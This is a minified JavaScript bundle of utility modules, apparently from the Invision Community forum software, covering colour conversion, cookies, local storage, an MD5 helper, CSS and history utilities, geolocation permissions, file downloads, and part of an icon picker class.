return outputArray;};return{argsToArray:argsToArray,uppercaseFirst:uppercaseFirst,getIDsFromList:getIDsFromList,getCitation:getCitation,escapeRegexp:escapeRegexp,urlBase64ToUint8Array:urlBase64ToUint8Array};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.broadcastChannel',()=>{const channel='BroadcastChannel'in window?new window.BroadcastChannel("ipsBroadcastChannel"):undefined;return{channel:channel,enabled:'BroadcastChannel'in window}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.color',function(){var init=function(){};var convertHex=function(hex,toHue,toSat){hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return false;}
var r=(hexToRGB(hex.slice(0,2))/255);var g=(hexToRGB(hex.slice(2,4))/255);var b=(hexToRGB(hex.slice(4,6))/255);var hsl=RGBtoHSL(r,g,b);hsl[0]=(1/360)*toHue;hsl[1]=(1/100)*toSat;var rgb=HSLtoRGB(hsl[0],hsl[1],hsl[2]);return RGBtoHex(rgb[0],rgb[1],rgb[2]);},HSLtoRGB=function(h,s,l){var red=0;var green=0;var blue=0;var v2=0;if(s==0){red=l*255;green=l*255;blue=l*255;}else{if(l<0.5){v2=l*(1+s);}else{v2=(l+s)-(s*l);}
var v1=2*l-v2;red=255*hueToRGB(v1,v2,(h+(1/3)));green=255*hueToRGB(v1,v2,h);blue=255*hueToRGB(v1,v2,(h-(1/3)));}
return[Math.round(red),Math.round(green),Math.round(blue)];},hueToRGB=function(v1,v2,h){if(h<0){h+=1;}
if(h>1){h-=1;}
if((6*h)<1){return(v1+(v2-v1)*6*h);}
if((2*h)<1){return v2;}
if((3*h)<2){return(v1+(v2-v1)*((2/3)-h)*6);}
return v1;},RGBtoHSL=function(r,g,b){var lightness,hue,saturation=0;var min=_.min([r,g,b]);var max=_.max([r,g,b]);var delta=max-min;lightness=(max+min)/2;if(delta==0){hue=0;saturation=0;}else{if(lightness<0.5){saturation=delta/(max+min);}else{saturation=delta/(2-max-min);}
var delta_r=(((max-r)/6)+(delta/2))/delta;var delta_g=(((max-g)/6)+(delta/2))/delta;var delta_b=(((max-b)/6)+(delta/2))/delta;if(r==max){hue=delta_b-delta_g;}else if(g==max){hue=(1/3)+delta_r-delta_b;}else if(b==max){hue=(2/3)+delta_g-delta_r;}
if(hue<0){hue+=1;}
if(hue>1){hue-=1;}}
return[hue,saturation,lightness];},hexToRGB=function(hex){if(hex.length===2){return parseInt(hex,16);}
hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return[0,0,0];}
return[hexToRGB(hex.slice(0,2))/255,hexToRGB(hex.slice(2,4))/255,hexToRGB(hex.slice(4,6))/255];},RGBtoHex=function(r,g,b){var hex=[r.toString(16),g.toString(16),b.toString(16)];_.each(hex,function(val,nr){if(val.length==1){hex[nr]='0'+val;}});return hex.join('');};let iroState='unloaded';const iroCallbacks=new Set();return{convertHex:convertHex,HSLtoRGB:HSLtoRGB,hueToRGB:hueToRGB,RGBtoHSL:RGBtoHSL,hexToRGB:hexToRGB,RGBtoHex:RGBtoHex,loadIro(){return new Promise((resolve,reject)=>{if(iroState==='loaded'||ips.utils.iro){iroState='loaded';resolve();return;}
iroCallbacks.add([resolve,reject]);if(iroState==='loading'){return;}
iroState='loading';function failed(e){if(iroState==='loading'){iroState='error';}
iroCallbacks.forEach(cb=>cb[1](e||new Error('Could not load iro js dependency after 10s')));iroCallbacks.clear();}
window.addEventListener('ips:iroLoaded',()=>{iroState='loaded';Debug.log("Loaded color picker");iroCallbacks.forEach(cb=>cb[0]());iroCallbacks.clear();},{once:true});if(document.querySelector('script[data-iro-loader]')){iroState='loading';}else{const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+`/applications/core/interface/static/iro/manifest.json?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;ips.fetch(manifestURL).then(response=>{for(const detail of Object.values(response)){if(detail.isEntry){const script=document.createElement('script');script.setAttribute('data-iro-loader','');script.setAttribute('type','module')
document.body.appendChild(script);script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/iro/'+detail.file+"?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}}}).catch(failed);}
setTimeout(()=>failed(),10000);});}};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.contentViews",()=>({_viewsCache:{},_onRemoveCache:{},init(){},enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;},registerEntity(key,isViewed=false,otherData={},force=false,onRemove=null){if(key in this._viewsCache){if(!force){throw new RangeError(`The key, '${key}' is already registered!`);}
if(this._onRemoveCache[key]){this._onRemoveCache[key]();delete this._onRemoveCache[key];}}
if(onRemove instanceof Function){this._onRemoveCache[key]=onRemove;}
try{if(!JSON.stringify(otherData)){throw new Error();}}catch(e){throw new TypeError(`The otherData argument for a viewEntity is not JSON serializable (or is a false-y value)`);}
this._viewsCache[key]={start:isViewed?Math.floor(Date.now()/1000):null,end:null,otherData}
ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});},setIsViewing(key,isViewing){if(!(key in this._viewsCache)){throw new RangeError(`The key '${key}' is not registered`);}
const entity=this._viewsCache[key];const isCurrentlyViewed=(entity.start&&entity.end&&(!entity.end||entity.end<entity.start));if(isCurrentlyViewed!==isViewing){this._viewsCache[key][isViewing?'start':'end']=Math.floor(Date.now()/1000);ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});}},isViewing(key){if(!(key in this._viewsCache)){Debug.warn('Checking to see if an unregistered entity is being viewed');return false;}
const entity=this._viewsCache[key];return(entity.start&&(!entity.end||entity.end<entity.start));},}));})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.cookie',function(){var _store={},_init=false;var init=function(){var cookies=_parseCookies(document.cookie.replace(" ",'')),cookieID=ips.getSetting('cookie_prefix')||false;$.each(cookies,function(key,cookie){if(cookieID){if(key.startsWith(cookieID)){key=key.replace(cookieID,'');_store[key]=unescape(cookie||'');}}});_init=true;},get=function(cookieKey){if(!_init){init();}
if(_store[cookieKey]){return _store[cookieKey];}
return undefined;},set=function(cookieKey,value,sticky){var expires='',path='/',domain='',ssl='',prefix='';if(!cookieKey){return;}
let allowOptional=true;if($('#elGuestTerms[data-role="cookieConsentBar"]').length>0){allowOptional=!!(ips.utils.cookie.get('cookie_consent')&&ips.utils.cookie.get('cookie_consent_optional'));}
if(!allowOptional&&ips.getSetting('essential_cookies').indexOf(cookieKey)===-1){return;}
if(!_.isUndefined(sticky)){if(sticky===true){var expirationDate=new Date();expirationDate.setFullYear(expirationDate.getFullYear()+100);expires="; expires="+expirationDate.toUTCString();}else if(sticky===-1){expires="; expires=Thu, 01-Jan-1970 00:00:01 GMT";}else if(sticky.length>10){expires="; expires="+sticky;}}
if(!_.isUndefined(ips.getSetting('cookie_domain'))&&ips.getSetting('cookie_domain')!=''){domain="; domain="+ips.getSetting('cookie_domain');}
if(!_.isUndefined(ips.getSetting('cookie_path'))&&ips.getSetting('cookie_path')!=''){path=ips.getSetting('cookie_path');}
if(!_.isUndefined(ips.getSetting('cookie_prefix'))&&ips.getSetting('cookie_prefix')!=''){prefix=ips.getSetting('cookie_prefix');}
if(!_.isUndefined(ips.getSetting('cookie_ssl'))&&ips.getSetting('cookie_ssl')!=''){ssl='; secure';}
document.cookie=prefix+cookieKey+"="+escape(value)+"; path="+path+expires+domain+ssl+';';_store[cookieKey]=value;},unset=function(cookieKey){if(_store[cookieKey]){set(cookieKey,'',-1);}},_parseCookies=function(cookieString){var pairs=cookieString.split(";"),cookies={};for(var i=0;i<pairs.length;i++){var pair=pairs[i].split("=");cookies[pair[0].trim()]=unescape(pair[1]).trim();}
return cookies;};return{init:init,get:get,set:set,unset:unset};});}(jQuery,_));;
(($,_)=>{'use strict';ips.createModule('ips.utils.crypto',function(){return{md5(text){function md5cycle(x,k){let a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3]);}
function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32((a<<s)|(a>>>(32-s)),b);}
function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}
function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}
function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}
function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}
function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)));}
s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)
tail[i>>2]|=s.charCodeAt(i)<<((i%4)<<3);tail[i>>2]|=0x80<<((i%4)<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i++)tail[i]=0;}
tail[14]=n*8;md5cycle(state,tail);return state;}
function md5blk(s){let md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)
+(s.charCodeAt(i+1)<<8)
+(s.charCodeAt(i+2)<<16)
+(s.charCodeAt(i+3)<<24);}
return md5blks;}
const hex_chr='0123456789abcdef'.split('');function rhex(n){let s='',j=0;for(;j<4;j++)
s+=hex_chr[(n>>(j*8+4))&0x0F]
+hex_chr[(n>>(j*8))&0x0F];return s;}
function hex(x){for(let i=0;i<x.length;i++)
x[i]=rhex(x[i]);return x.join('');}
function _md5(s){return hex(md51(s));}
let add32=(a,b)=>{return(a+b)&0xFFFFFFFF;}
if(_md5('hello')!='5d41402abc4b2a76b9719d911017c592'){add32=(x,y)=>{const lsw=(x&0xFFFF)+(y&0xFFFF),msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}}
return _md5(text)},md5Short(text){return this.md5(text).slice(0,6)}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.css',function(){var prefixes=['webkit','moz','ms','o','w3c'];var init=function(){},buildStyleBlock=function(selector,styles,important){var output=selector+" {\n";var getValue=function(key,value){return"\t"+key+': '+value+((important)?' !important':'')+";\n";};_.each(styles,function(value,key){if(_.isArray(value)){for(var i=0;i<value.length;i++){output+=getValue(key,value[i]);}}else{output+=getValue(key,value);}});output+="}";return output;},supportsTransform=function(){var bs=document.body.style;if(!_.isUndefined(bs.transform)||!_.isUndefined(bs.WebkitTransform)||!_.isUndefined(bs.MozTransform)||!_.isUndefined(bs.OTransform)){return true;}
return false;},replaceStyle=function(stylesheetID,selector,styles){var stylesheet=getStylesheetRef(stylesheetID);var styleBlock=buildStyleBlock(selector,styles);var rulesKey=(stylesheet['cssRules'])?'cssRules':'rules';var done=false;for(var rules=0;rules<stylesheet[rulesKey].length;rules++){if(stylesheet[rulesKey][rules].selectorText==selector){stylesheet.deleteRule(rules);stylesheet.insertRule(styleBlock,rules);done=true;}}
if(!done){var idx=stylesheet.insertRule(styleBlock,stylesheet[rulesKey].length);}},getStylesheetRef=function(stylesheetID){var stylesheets=document.styleSheets;for(var sheet=0;sheet<stylesheets.length;sheet++){if(stylesheets[sheet].ownerNode.id==stylesheetID){return stylesheets[sheet];}}
return false;},escapeSelector=function(selector){return selector.replace(/(:|\.|\[|\]|,)/g,"\\$1");},generateGradient=function(angle,stops,asPureCSS){var stops=_buildStops(stops);var angles=_buildAngles(angle);var output=[];for(var i=0;i<prefixes.length;i++){output.push(_buildPrefix(prefixes[i],'linear-gradient')+
'('+angles[prefixes[i]]+', '+stops+')');}
if(!asPureCSS){return output;}else{var prefixOutput=[];for(var i=0;i<output.length;i++){prefixOutput.push('background-image: '+output[i]+';');}
return prefixOutput.join("\n");}},_buildStops=function(stops){var line=[];for(var i=0;i<stops.length;i++){if(stops[i][0].charAt(0)!='#'){stops[i][0]='#'+stops[i][0];}
line.push(stops[i][0]+' '+stops[i][1]+'%');}
return line.join(',');},_buildAngles=function(angle){var mapDegrees={'0':'right','90':'top','-90':'bottom','180':'left'};var opposites={'0':'180','90':'-90','-90':'90','180':'0'};var output={};for(var i=0;i<prefixes.length;i++){if(!_.isUndefined(mapDegrees[angle])){if(prefixes[i]=='w3c'){output[prefixes[i]]='to '+mapDegrees[opposites[angle]];}else{output[prefixes[i]]=mapDegrees[angle];}}else{output[prefixes[i]]=angle+'deg';}}
return output;},_buildPrefix=function(vendor,style){return((vendor!='w3c')?'-'+vendor+'-':'')+style;};return{generateGradient:generateGradient,replaceStyle:replaceStyle,getStylesheetRef:getStylesheetRef,buildStyleBlock:buildStyleBlock,escapeSelector:escapeSelector};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.db',function(){let enabled=null;let sessionStorageSupported=null;const expirations={};function init(queryString){enabled=isEnabled();}
function set(type,key,value,isPrivate,expire=null){if(enabled){var storageEngine=localStorage;if(isPrivate&&(!_.isUndefined(ips.getSetting('isAcp'))||(_.isUndefined(ips.utils.cookie.get('login_key'))&&_.isUndefined(ips.getSetting('cookie_prefix')+ips.utils.cookie.get('login_key'))))&&sessionStorageIsSupported()){storageEngine=sessionStorage;}
if(value){try{storageEngine.setItem(type+'.'+key,JSON.stringify(value));}catch(err){}
if(!type.startsWith('__expirations__:')){setExpiration(type,key,typeof expire==='number'?expire:undefined);}}else{storageEngine.removeItem(type+'.'+key);}}}
function get(type,key){if(!type.startsWith('__expirations__:')){const{[key]:expiration}=getExpirations(type);if(typeof expiration==='number'&&expiration<Date.now()/1000){setExpiration(type,key,expiration);return null;}}
if(_.isUndefined(key)){return getByType(type);}
var val=localStorage.getItem(type+'.'+key);if(_.isNull(val)&&sessionStorageIsSupported()){val=sessionStorage.getItem(type+'.'+key);}
try{return JSON.parse(val);}catch(err){return val;}}
function getExpirations(type){if(!expirations[type]){try{expirations[type]=get("__expirations__:"+type,'');if(!expirations[type]||typeof expirations[type]!=='object'){throw new TypeError();}}catch(e){expirations[type]={};}}
return expirations[type];}
function setExpiration(type,key,expiration){const _expirations=getExpirations(type);if(typeof expiration==='number'){_expirations[key]=expiration;if(expiration<Date.now()/1000){delete _expirations[key];remove(type,key);}}else{delete _expirations[key];}
expirations[type]=_expirations
if(Object.keys(_expirations).length){set("__expirations__:"+type,'',_expirations);}else{remove('__expirations__:'+type);}}
function remove(type,key){if(_.isUndefined(key)){removeByType(type);return;}
localStorage.removeItem(type+'.'+key);if(sessionStorageIsSupported()){sessionStorage.removeItem(type+'.'+key);}}
function getByType(type){try{var results={};if(sessionStorageIsSupported()&&sessionStorage.length){for(var key in sessionStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
if(localStorage.length){for(var key in localStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
return results;}catch(e){return{};}}
function removeByType(type){var count=0;for(var key in getByType(type)){remove(type,key);count++;}
return count;}
function isEnabled(){if(!_.isBoolean(enabled)){try{if('localStorage'in window&&window['localStorage']!==null&&window.JSON){return _testEnabled();}else{return false;}}catch(e){return false;}}else{return enabled;}}
function _testEnabled(){try{localStorage.setItem('test',1);localStorage.removeItem('test');}catch(err){Debug.log("Writing to localstorage failed");return false;}
return true;}
function sessionStorageIsSupported(){if(!_.isBoolean(sessionStorageSupported)){try{sessionStorageSupported=!!('sessionStorage'in window&&window['sessionStorage']!==null&&window.JSON);}catch(e){sessionStorageSupported=false;}}
return sessionStorageSupported;}
init();return{set,get:get,getByType:getByType,remove:remove,removeByType:removeByType,enabled:enabled,isEnabled:isEnabled};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.events',function(){var manualEvent=function(element,ev){if(_.isObject(element)){element.each(function(){_fireEvent(this,ev);});}else{_fireEvent(element,ev);}},isTouchDevice=function(){return(('ontouchstart'in window)||(navigator.MaxTouchPoints>0)||(navigator.msMaxTouchPoints>0));},getVisibilityEvent=function(){if(!_.isUndefined(document.hidden)){return'visibilitychange';}else if(!_.isUndefined(document.mozHidden)){return'mozvisibilitychange';}else if(!_.isUndefined(document.msHidden)){return'msvisibilitychange';}else if(!_.isUndefined(document.webkitHidden)){return'webkitvisibilitychange';}
return'_unsupported';},getVisibilityProp=function(){if(!_.isUndefined(document.hidden)){return'hidden';}else if(!_.isUndefined(document.mozHidden)){return'mozHidden';}else if(!_.isUndefined(document.msHidden)){return'msHidden';}else if(!_.isUndefined(document.webkitHidden)){return'webkitHidden';}
return undefined;},_fireEvent=function(element,ev){if(document.createEvent){var evObj=document.createEvent('MouseEvents');evObj.initEvent(ev,true,false);element.dispatchEvent(evObj);}else if(document.createEventObject){var evObj=document.createEventObject();element.fireEvent('on'+evt,evObj);}};return{manualEvent:manualEvent,isTouchDevice:isTouchDevice,getVisibilityEvent:getVisibilityEvent,getVisibilityProp:getVisibilityProp};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.fileDownload',function(){return{download({url,blobName,onProgress,formData,forceBlobName=false}){return new Promise((resolve,reject)=>{const xhr=new XMLHttpRequest();let blob;xhr.open(formData?'POST':'GET',url,true);xhr.responseType="arraybuffer";xhr.onload=function(e){blob=new Blob([this.response]);};xhr.onprogress=function(e){onProgress?.call(this,e);};xhr.onerror=function(e){reject(e);}
xhr.onloadend=function(e){try{const tempLink=document.createElement('a');let href=window.URL.createObjectURL(blob);tempLink.href=href;tempLink.setAttribute('hidden','');let contentDispositionName=this.getResponseHeader('content-disposition')?.match(/filename="(.+)"/i)?.[1];if(forceBlobName||!contentDispositionName){contentDispositionName=blobName;}else{contentDispositionName=decodeURIComponent(contentDispositionName);}
tempLink.setAttribute('download',contentDispositionName);document.body.appendChild(tempLink);tempLink.click();window.URL.revokeObjectURL(href);setTimeout(()=>{tempLink.remove();resolve();});}catch(e){reject(e);}};if(formData){xhr.send(formData);}else{xhr.send();}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.form',function(){var serializeAsObject=function(jQueryObj,customSerializers){var asArray=jQueryObj.serializeArray();var output={};_.each(asArray,function(val){var outValue=val.value;if(customSerializers&&!_.isUndefined(customSerializers[val.name])&&_.isFunction(customSerializers[val.name])){outValue=customSerializers[val.name](val.name,val.value);}
var keys=_splitFieldName(val.name);_addValueToKey(output,keys,outValue);});return output;};var _splitFieldName=function(name){var parts=name.split('[');parts=_.map(parts,function(part){return part.replace(/\]/g,'')});if(parts[0]===''){parts.shift();}
return parts;},_addValueToKey=function(output,keys,value){if(!_.isObject(output)){output={};}
var currentPath=output;if(_.isArray(keys)){for(var i=0;i<keys.length;i++){if(_.isUndefined(currentPath[keys[i]])){currentPath[keys[i]]=(i==keys.length-1)?value:{};}
currentPath=currentPath[keys[i]];}}else{output[keys]=value;}};return{serializeAsObject:serializeAsObject};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.geolocation',function(){const permissions={GRANTED:'granted',DENIED:'denied',PROMPT:'prompt'},type='geolocation',getGeolocationIsAllowed=function(){if(!"geolocation"in navigator)return false;const permission=ips.utils.db.get(type,`permission.${ipsSettings.memberID}`);if(permission==permissions.GRANTED)return true;return false;},setGeolocationIsAllowed=function(status){if(!_.values(permissions).includes(status))return;ips.utils.db.set(type,`permission.${ipsSettings.memberID}`,status,false);},getCurrentPosition=function(){return new Promise((res,rej)=>{navigator.geolocation.getCurrentPosition(position=>{setGeolocationIsAllowed(permissions.GRANTED);res(position.coords);},error=>{if(error.code==error.PERMISSION_DENIED){setGeolocationIsAllowed(permissions.DENIED);}
rej(error);});});},generalLocation=function(){return new Promise((res,rej)=>{if(!ipsSettings.memberID){const ipLocation=ips.utils.db.get(type,`iplocation`);if(ipLocation){res(ipLocation);}}
res({'latitude':0,'longitude':0});});}
return{getGeolocationIsAllowed,getCurrentPosition,setGeolocationIsAllowed,permissions};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.history',function(){const _state={current:window.history.state?.state instanceof Object?{"":{},...window.history.state.state}:{"":{}},lastKey:window.history.state?.lastKey||''}
window.history.replaceState({..._state},'',window.location.href)
function ipsHistoryChange(e,type){const detail={state:_state.current,unused:null,url:window.location.href,title:document.title,originalEvent:e,type}
const event=new CustomEvent("historychange",{detail,bubbles:true})
window.dispatchEvent(event)
const key=_state.lastKey
Debug.log(`IPS History: Firing historychange${key ? `and historychange:${key}` : ``} event(s) with type ${type}`)
if(key){const event=new CustomEvent(`historychange:${key}`,{detail,bubbles:true})
window.dispatchEvent(event)}}
window.addEventListener('popstate',e=>{setTimeout(()=>{if(window.history.state instanceof Object){if(window.history.state.current instanceof Object){_state.current=window.history.state.current}else{_state.current={..._state.current}}
_state.lastKey=window.history.state.lastKey||''}
ipsHistoryChange(e,'pop')})});ipsHistoryChange(undefined,'load');return{getLastChangeType(){return _state.lastKey},getState(key){return key?(_state.current[key]||{}):_state.current},pushState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.pushState({..._state},'',url);ipsHistoryChange(e,'push')},replaceState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.replaceState({..._state},'',url)
ipsHistoryChange(e,'replace')}};});}(jQuery,_));;
;(function($,_){"use strict";let backdrop;ips.createModule("ips.utils.iconpicker",function(){function setupBackdrop(){if(!backdrop){backdrop=document.createElement('div');backdrop.setAttribute('id','ipsIconPicker__backdrop');backdrop.ipsHide();}
if(!document.body){document.addEventListener('load',setupBackdrop,{once:true});}else if(backdrop.documentElement!==document.documentElement){document.body.appendChild(backdrop);}}
const fileToLoad='/applications/core/interface/static/fontawesome/js/fontawesome.js';let faLoaded='unloaded';let faAvailable=false;let faLoadAttempts=0;function resolveWhenLoaded(){return new Promise(resolve=>{if(ips.utils.fontawesome?.searchIcons instanceof Function){resolve(true);}
else if(++faLoadAttempts>200){resolve(false)}else{setTimeout(()=>{resolveWhenLoaded().then(resolve);},100)}})}
function loadFa6(){return new Promise(resolve=>{if(faLoaded==='loaded'||ips.utils.fontawesome?.searchIcons instanceof Function){faLoaded='loaded';resolve(true)}else{if(faLoaded!=='loading'){faLoaded='loading';const script=document.createElement('script');script.type="module";script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+fileToLoad;document.body.appendChild(script);}
resolveWhenLoaded().then(_loaded=>{if(_loaded){faLoaded=true;faAvailable=true;resolve(true)}else{faLoaded=true;faAvailable=false;resolve(true)}})}})}
async function faIconsEnabled(){return!!((await loadFa6())||faAvailable)}
function getValuesFromOptions(options){const{defaultValue=null,defaultTab='fa',anchor,allowedTypes=['emoji','fa'],maxIcons=null,rootElement=null,svgIcons=false,panelMode,submitOnClick=false,afterOpen,afterHide,shortCodeFixer,container,}=options
return{defaultValue,defaultTab,allowedTypes,maxIcons,rootElement,svgIcons,anchor,panelMode,submitOnClick,afterOpen,afterHide,shortCodeFixer,container};}
let iconPicker;let lastOpened;return{pick(options={}){setupBackdrop();options=getValuesFromOptions(options)
return new Promise(_resolve=>{if(lastOpened&&Date.now()-100<lastOpened){return;}
lastOpened=Date.now();if(iconPicker instanceof IconPicker){iconPicker.remove();}
const resolve=icons=>{_resolve((Array.isArray(icons)&&icons.length)?icons.map(icon=>({key:icon.key,hairStyle:icon.hairStyle,type:icon.type,raw:icon.raw,title:icon.title})):null)}
iconPicker=new IconPicker(options);iconPicker.show(resolve,resolve);})},create(options){options=getValuesFromOptions(options)
return new IconPicker(options)},faIconsEnabled,setupBackdrop,loadFa6,compileEmojiSearchIndex(custom=false){EmojiSearchTree.instance(custom);}}});class IconPicker{container=undefined;_visible=false;_base;defaultValue=null;defaultTab='fa';defaultSearch=undefined;submitOnClick=false;panelMode=false;_searchString='';allowedTypes=['fa','emoji'];_maxIcons=1;_emojiSkinTone=null;_emojiHairStyle=null;svgIcons=false;anchor=null;_resultsCount=0
_highlightIndex=0;incrementHighlight(){this._highlightIndex++;return this.refresh();}
decrementHighlight(){this._highlightIndex--;return this.refresh();}
get highlightAtEnd(){return this._resultsCount-1<=this._highlightIndex||this._resultsCount<=1}
get highlightAtStart(){return this._highlightIndex===0||this._resultsCount<=1}
get maxIcons(){return this._maxIcons}
set maxIcons(value){if(value===null){this._maxIcons=null;return;}
value=Number(value)
if(typeof value==='number'&&Number.isInteger(value)&&value>=1){this._maxIcons=value;}else{Debug.warn(`The max allowed icons for the icon picker wasn't updated because a non null value was passed which is not a positive integer`)}}
_selected={emoji:{},fa:{}}
_currentTab=null;rootElement;_onClose;_onSubmit;_iconTypeMap=new Map();_emojiModifierMap=new Map();afterOpen=undefined;afterHide=undefined;shortCodeFixer=undefined;constructor(options){Object.assign(this,options)
if(options.defaultSearch){this._searchString=options.defaultSearch;}
this.submit=e=>{if(Object.is(e?.target,backdrop)||e?.target?.closest('[data-role="close"]')){Object.is(e?.target,backdrop)
this._submit()}};if((this.anchor||this.container)&&!this.panelMode){this.handleFocus()}
this.openListener=e=>{if(this._visible&&e.detail?.instance!==this){document.removeEventListener('ipsIconPicker:show',this.openListener)
this.remove()}}
document.addEventListener('ipsIconPicker:show',this.openListener)
this.selected=this.defaultValue
this.handleInput=_.debounce(e=>this._handleInput(e),90);}
handleFocus(){this.focusListener=e=>{let leaf=e.target;if(!this._visible||!this._base){return;}
while(leaf&&leaf!==this._base&&leaf!==this.anchor){leaf=leaf.parentElement}
if(leaf!==this._base&&!(this.anchor&&leaf===this.anchor)){this.remove()
document.removeEventListener('click',this.focusListener)
document.removeEventListener('focus',this.focusListener)}}
document.addEventListener('click',this.focusListener)
setTimeout(()=>document.addEventListener('focus',this.focusListener),1000)}
get selected(){const out=[];for(const[key,group]of Object.entries(this._selected)){if(this.allowedTypes.includes(key)){for(const value of Object.values(group)){out.push(value);}}}
return out.length?out:null;}
set selected(items){if(items!==null&&!Array.isArray(items)){Debug.error(new Error(`The items passed is not an array or null.`))
return}
this._selected.fa={};this._selected.emoji={};if(Array.isArray(items)){for(const item of items){if(!this.allowedTypes.includes(item.type)){continue;}
this._selected[item.type][item.key]=item;}}}
get selectedSize(){let out=0;for(const values of Object.values(this._selected)){out+=Object.keys(values).length}
return out;}
